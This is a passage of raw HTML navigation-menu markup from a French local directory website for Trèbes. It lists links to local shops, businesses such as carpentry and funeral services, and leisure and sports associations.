ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 